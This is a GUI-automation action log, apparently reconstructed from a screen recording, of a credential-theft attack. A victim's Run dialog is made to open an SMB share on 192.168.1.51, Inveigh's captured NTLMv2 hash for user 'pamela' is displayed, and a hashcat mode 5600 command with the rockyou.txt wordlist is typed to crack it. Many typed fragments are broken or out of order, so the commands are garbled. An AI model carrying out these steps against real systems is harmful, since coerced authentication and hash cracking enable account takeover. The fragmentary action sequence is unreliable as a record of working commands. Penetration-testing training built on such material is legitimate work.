
pyautogui.write('i')

pyautogui.write('-Fil')

pyautogui.write('e')

pyautogui.write('utput')

pyautogui.write('tDirectory c')

pyautogui.write('\\')

pyautogui.press('Return')

# Step: Confirm opening \\192.168.1.51\Canary_share from the victim's Run dialog
pyautogui.click(79, 456)

# Step: Change to C:\, list it, and view Inveigh-NTLMv2.txt with more to show pamela's captured hash
pyautogui.write('cd C:\\')
pyautogui.write('dir')

pyautogui.doubleClick(87, 435)

pyautogui.write('more')

pyautogui.click(319, 361)

# Step: Compose hashcat -m 5600 with pamela's NTLMv2 hash and the rockyou.txt wordlist
pyautogui.write('hashcat -m 5600 pamela::CANARY:29577FEF3DA96057:B16574D4FEE681458E0A786350')

pyautogui.write('--')

pyautogui.write('ockyou.txt')
